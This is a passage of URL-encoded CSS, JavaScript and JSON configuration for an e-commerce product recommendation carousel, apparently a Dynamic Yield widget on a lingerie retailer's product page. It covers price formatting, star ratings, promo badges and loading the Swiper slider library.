0%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Toy Bought Together Recs","Hard Goods Bought Together","#maincontent > div.ds-product-detail.product-detail > div:nth-child(2) > 